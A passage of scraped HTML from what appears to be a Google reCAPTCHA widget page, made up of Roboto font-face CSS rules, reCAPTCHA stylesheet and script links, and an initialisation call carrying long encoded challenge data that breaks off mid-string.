  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hBNTNtorLN4l5GH1XIkcSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="hBNTNtorLN4l5GH1XIkcSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hBNTNtorLN4l5GH1XIkcSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DscKRw4gxXS1zwpJhHQbCuwXCpBnClDNuw6Qdc8K/wr3DsihIwr9kCW7DsSrCqsKxA0Fyw74TRMKWwqkqVMK4w7QMF2nChVTDrC1HwqnDuMKfw5M8w5dCAxvDvMO6w7XDrQMMwqDCji/Du8O+PndUw7drIsOEw4VtBMOAU8K1VsKbwrfCp8Kpwo8kIMKAw5I1FxXCmhgTNE3DhRlFasK7AMOiNT8rw5hpwrHDsMORdsONw4zDncOuYsOxf8O/[base64]/G8KDE8KUw7Z6c8OPw6HCkMO7wq43MzLCpsKMw5rDnsKNR8KoOQ5+PkgwwrQJw7QFw7tywrjCsAHCrMKqw6MywrZKA8ONOznCmilcwo/CgsOiwp3Ctz7Cg1U7WsKpcMKmJMO9Z8KSK1HCjjM5Jzs8a3jDni5IwpLCnsOmQ8Knw7opTsOYJsKHJ8KDXl1GXzRKNzHDoHANwqB5w6/DukV6ecKXw4nDtcOFG8Kow5xxP1EHPMOhwo/ClB7Dqi7ChMOZd1NBwoMDwoZnRMKYaj7CsMOqw67CkQjCqVp0w7bDkFnDhR/CpQVBwoDDi8O4wqkgw40VacKqNnrCu8KjNMOxwp3DlwcAwo/DkcK1ETkQSsOxNEUTUMONR0HDh8Kdw73DontAFwQew4rCsMO9w5Rgwo7DkErCoQ5hw6zCrgZOwqgGdjs1YErCt8Kvw5/CpcKgw6I/ED/[base64]/DoFDCrcObQsKvw51DIsKBXcKSwp94N8O3w4V+w53DgcKMw7/[base64]/XlzDild9ZsKfPGLDvjjCn2HDgU9qHMKCDsKJw7vDosKmw63Dn8K0AsKrw6vCjQfDv1jDjSdVwpppw6pdwrxmBsKzw47Di8OtPMK3wqTDmh/[base64]/DgMOJw6c5CxAMwr/CvmsqQsKyw486Q8KCbmLCkxfCoUzDskEyCRjDnMOEwpVkBsOWExjCsMK6PlNewrzDqcKuwpfDrlnDg0xqw4kAZcKdEcOodRU7wq3Cjy/DpMO1JkbDqEVwwofDl8KIwrUiJ8OKdl7CusKUSULCoUFSdcOYN8K1woLDkcK1cMKgG8OvNVZfwpDCtsKowrHDmcKOBSbDiMOFw75ZD8Kuw5XDrMKHw7FQOSvCgsK4HSYHezPDvsO6w5bCpcKSTmQ9XsOzN8Ozwo0Pw5IXVm/DjcOGwp8wwrzCvkvDlHnDncKhQsKUYTUCLMO1wqhAwprDhR7Dm8OPfsO1ZDvDp8KKRcKQw7IMTTY1LEpEV8OlR1DCiMKYU8Kmw6jDnMO6N8Oxw5xcwqTCq8Krw6gew7kFM8ORKgRGw4NpasOSw4V8wqkqwrDDrMKiwpnCvh/[base64]/CpTnDnsOBw59FVV/Dmm7CulokwowkJMK6aMOcwoROdmc0SsOjwplwG8KxbgTDsQzDjCAMKRwVYsK7wod/T8Kywr5pwrJqw6TCoFB5wplJRxPDk8Occ8ORGiPDkh9WNVfDjHTCisOIVcOILRolVHnDmcO6wpLDon7CohAJwojChQ3Cg8KVw6TDlcOZBcOdw4TDs8KFTBQHEsKyw53CpUx8w67DuVDDrcKkGXvDq0hVamw1woHCl1/Cl8Kewo7DsT13w4t7w71PwoUEd2nDgAHDrcK4w6HDk8OyZcKKTTs7cDzCmcKVNVPCvHcVwqrCvS9ww70fInBacwBUw6XChMKJGVB7wrLCslMZw4hawpTDlsOVcC3Dk8KowobCjm3CjABaw5HCt8KgBMKewqTCjMOaw4kCwr1QLMOkMsKDPsOpw5vCnsK2w6TDukbCv2/DhMO0QMKJw7/CicKHdsOAwoQ9XBLCqRDDokV2wrLDqQ1HwrzDksOlEsO9eMOLOQfDjDDCkMOkEsKLwo90w5LCssKVworCtyg3AsOvCX/ChmjCv0LCnS7DinYpw603C8K2w47DpcKRwqZERGTCvU1qHnTDoMO+dcKwUhVmwo45RsOkasOFwqXCkcO1KA7Dj8Kgw5XDvitgwo/Cv8OrOsO5esOPNRXCrMKuTcOeegoYw5YDwr3Cl8OdDcOKJcOlwqvCpz3CmXM/[base64]/ClgBcIsOAwo3CjsOLw4J2wp3DohTDvn8EBT4DXg/DjMKhw4hfdkQCwrDDssKJw7XCvEvDmcO7Qk8SwrLCjEtxR8OvwrvDlMKYUMO4K8Kewp7Dkw8CFjPDpkXCsMODw6fCilPCnsKffSLCuMKLwo0USV3DjnDDsVLDpHfCly8qw5/DlGRGXQgbVcK6bDE3YgzCn8KnamEjYMOCIMOlwqRfw6dOT8OYPnEswrDChcKvKDXCr8KVN8Krw4ldwrtveSNZw5bCiRbDvz5xw7dBwrc6KMOqwqpvaynClsKvYk0Cw5fDtsKew6PDuMOvwqjDlFbDnhfCpWfDp3DCkcKCWW/CpEwzH8K6w696w67CjE7DlMOqC3/DulrCu8OKccObAcKvwoPCvnEmw5YYwpARBsKswpxjwrDDozTDp8K1CFzCqyB1fsOIC2nCnjc/G3BmRcKzwrnDvsOYw4RwAHLCsMKKdRNkw7MyE3vChVrClcKVBMKZGsOtZMKewq7Ck07DlUrCv8OKw4dWw49mGMKbwqbDrCvDnFfCqVnCuRXDknDCnl/[base64]/CuMKrw57CgcOvey/[base64]/CusKzEcK7PMOtD1nDo8KTw5bCkT9WwqXDhcKWP8Oow7kxNsO0w77CnAB3IEM5wqkmCUrDhUomw5LCgMKkw5oFwoXDkMOowrnCnMKDQ3LCqUHCoC3Dv8KCw4FEVsK6WcKYwqdhYz/[base64]/fcOMYMOKw6PDrFYhw41qwp7DkB95JsOGwqPCucOvwqrDpsK+wpF/BcKwwp9HwobDihpYB00+EsKTwpbDrMOOw5/CncOMEGIAZQpWCcKcwp5qw6lawpbDtcO0w5/[base64]/RWbCg0zDssKxw5dHO11/UxdCw5hFwoBUwqXDmcOBw63CngDClj9xF8KGw6gYdUXCtMOAw5VXAAwYwo5VeMO+eyrCv1krw5/Dk1DCjGllJ2kRGSLCtBoswpHDlMO2DAhiGsKNwr4ffsKpwrfDtUJqSWQcYcKQMcKCwr/CnsOswrATwq/DmQ/DqMKPw4g4w51pw5wATXbCqkMNw5jCvE3DvsKQWcKYwrY/wrPCi8KwY8OmSMKgwpluWGPCuBBRDsK0XMO3MMK/wqxRCjDCv8OcV8Ouw4DDvcOEw4o0KRRdw7/CuMK5HsOEwo03R1jDvQHCjcOoRsOxGTwzw6fDv8Kxw5c/[base64]/G8KMTnnCogXDlEbCqk5DbsKRw7ZKw6rCusOqw43CjnLDtldSKV9IGH8HWsOyA0Miw6HDt8OIKC08WcOUNHsbwq3DgsOdw6ZYw6DDgCHDrwTCp8KYGk7Di1MCK0pWAXRtw5gsw7DCt2fCgcOFwrXCoBUhwrjCul0jw7TClW8PKAXCkSTDksO+w5kWw7bDrcOsw5/Dk8OIw7RHbncMBsKJZnw6w4DDgcOQJcOtecOZFsOqwrDCvDYPfsOQd8Oxw7Ztw5jDoG3DogDDucO9wpjCgH0DGcKvQBl4LwXDlMOAwoMzworCjMKPDwrCsxUNZMO0w6RWwrkpwpJDw5DDpsK6dA3CuMKDwo3CtmvCpsO8RsOkwphuw7zDgF/CpsKODMK1d01jCMKgw5TDqHBkHMKwZcOtw7piYcO1eQ0/G8KtK8Kfw5TCgSBKGxgIw7fDosOgX0zDvcOTwqHDmRrCs3LDhArCt2E7wobCscK3woPDrSg2M25RwrB5Z8KOwosDwrPDvCvDhSfDrRRtRSLCtMKBwpTDp8OjdnDDnGDCu3/[base64]/DjcOyw5l7wrQSEAk8w6FDDHEsRS3DplTDhsOqP8KmfcO+w7s6BsKjNsOMw5kSwoXCtsOlw4fDlRfCtMO/VsKVP2xYYULDucOGIsKXw7rDl8KOw5Jww7vDtw8hImfCsxMxR3AlPls/w7EqEsOmw4pZDgXChRDDlcOBwopiwr9vZsKaNEjDiAovc8K7fTxWwpDCi8ORbcKIf1NewqV+MlnCscOhWl7DsSpEwpPCnMKhw6F5w7jDrMK1D8OiUF/CumPCuMOJwqjCtVpMw5/DncKLw43CkS4iw7YJw6A7XcOjOcOxwrrCo3J1w6sbwo/DhxF3wr7Dq8KCdD7DgcOxMsKeNBkLKVbCni05wrvDnsOjcsO1w77CksOMJCkqw7NJwrU9SsObFMOzBms/[base64]/DkcOVecK4wrc0wojDhxw5HSVNw5bDlEsnP8O1w7oWwrzDisKjWmgAfcK1Yi/Dv1/DnMK8VcKeMhPCt8KMwrnDiR3Dr8KaaAYvw5RUW13CuUMFw7xQFMKYwq5IGcO+QRXCk2Zgwo1/[base64]/CosOVwqRpDsKqwpDDtGvDgcKlJzAuwqrCuzEhMsKuw6ADw4lkCcK0ZB55TEp9w5NwwqfCpyApw4nCk8KTLFvDh8KGw7XDgsOHwozCmcKdwpZxw51FwqTDlm5bw7bDoFpGwqHDssO/wpQ+w7fCoS9+woTCiWXDh8OXwp4Aw5YAYMO0AHFrwp3DnE7DunXDsQDDrFHCpMKKPVlAwokyw4DChhPCl8O4w40XwqNlPcOnwpjDksKEwrDChAwxwonDiMOkEgwxwoHCtGJwbUtJw7TCumA1PEPCuSjDgW3CrsOEwofDrnPDs1vDsMKcKH1IwqDDt8K/w5bDnMOfJsK0woMXagzDtz86wobDjE0AWMKQCcKZTwbCt8ORLMO6FsKvwq1Cw5rCkQ/CtMKrccKeeMODwoAGIMOAw4RZwofDm8KbXjAWNcKvwop7VsKtK3vDhcOOw6tLQcOow6/CujLCkAYywpciwohpVcKLL8K6ZBbDhQFldsK/w4nDlsKew6jCosK9w5nDgS3CmmfChcKawozCn8KHw4HCsinDncKDNMKBcHzDqsO1wqrDl8Kaw5rCqcOjwpkuRcKpwrF/bQgjwqQzwoAQCsKiw5TDhkDDicKew7XCksOUHExIwpdAwonCscKtwoE8GcKhPk3DocOiwqTCh8OkwpDClQHCgx/DvsOww7rDt8OpwqcnwrBcEMOPwoA3wqB5acO6woY/cMKVw6FHRsKTwpFYwrtyw5fCvlnDljbCrDbChMOPFsOHw4ASwp/CrsOhN8ODLAYlM8KyZzx/f8O0G8OMEMKuFsOdwpvDsU7DtMKKwp7CqCbDv2F+WSbClAU4w68uw4J9wpnDiyzDoQrCusKxPMOvwo5swo3CrcKzw43DojldSMKuYsK4w7zCi8KiejFzel3Cg0wdworDi2ZVw5vCnmjCu3F/w7o0T2zCqcOvwoYMw5/Dqg1JO8KDRMKnLsK/fSlLDsKnVsOrw44rdgDDlSLCt8KNXW9hGhoMwqI/PcK5w4Zywp3CiWFUwrHDjXbDnMOBw67DlwDDkTbDlhh+wpHDjDIxd8O5IF3CqBnDscKKw6gaFTZKw5ARIcOXecK+BEIpaR7CuF/[base64]/[base64]/[base64]/dm/Ds8ODVRnCtsOZagXCvU8/wqPCsj/DtHhXw69uYcKkKWNqwprCmMOQw7/DtcKUw4nDimFCAcKJw5DCrsK+Nkp+w7vDmWFJw4zDg0VWw7zDg8OUDEHDhGzCicK1fEUsw5HCv8OHwqAOwpzCnMOTwr1Gw7XCjMOFdVJEMDteM8KHw6bDqWdsw5sOAl/Dq8OxYMOfD8OVWyFLw4HDlTt0wq/CjBXDg8Ouw6lmRMOEw79KS8OpMsKXw401wp3DrsKXQkrCk8K/w7LCisKBwrrCjMOZWR8wwqMHUl7CrcK9w6LCoMKww6rDm8Oqw5TCggvDuGVtwpDDmcKgESFccgDDrRhpwpTCuMKgwoTCsFPCocKow4JBw7LCisKxw7hufsOiwqzCpj/ClBjDo1hmUizCqEsTRzUAwpFVbMOIdD8DWC3DtcOew6Z/wrkBw7PDoAbDim3DlcK2wrTDt8KVwpcvAsOcZ8OrDW5fCsKkw4HCmTgZI3LCjsK0VVnDtMKWwoErw4jDtjjCjG/DoQrClVTCvsOPRcK4A8OXKcK9AsOqKSpiw6kDw5AtRcOpfsObFhh8wqfCgcK7w73Djy9Qwr9bw5TCu8Kvwq0RSsOrwprCnh7Cu33DtMKuw4BWSsKMwoYJw4/[base64]/w4UaBcOkS3l5cVk3w5fDggYlUMO5dMKZe2gme0xzGMO+w7PCusKTecKlHQxOXHTCph1LaXfCs8OAwr/Cp2TDqCLDqsO/wpLCkAzCnzHCm8OLJMKUP8KxwofCq8OHCcKRasOtw77CnDHCoVzCn14Ww6fCkMOtDBVbwrbDhi9zw6Qhw4tHwo9JJSwawpIMw4BJUwVGbGvDkWrDmsOERzlwwr40TA/CpF00XsOhO8OTw7HCugrCksK8wrDCo8O8e8OMeTrCnHZqw7LDm3zDmMObw4UkwqfDkMKVBy7CrT8PworDkgBnXxPDtMOXwqoCw57DqTdBP8OHw6Nowq7DkMKTw6TDsloLw6zCr8KGwo5ewpZ5W8ODw5/CqMO9PMO9UMKcwoPCuMKcw7tjwoLCmMKUw5B0WcOoZsO8G8Oqw7TCj1vCvsORKzvDpHDCsxY/w5rCk8OuL8KhwpIjwqofEH1Dwrs1BcOFw445f0svwoMiwpvDl0HCjcK/MGY7w7/CsxxQC8OWwr/[base64]/dEYdw4nDhVBqasOXImTDphPDlmkBYMOPDynDkMOmwoDChms/wqfDgAZcMcOBIGdyTwDCjcK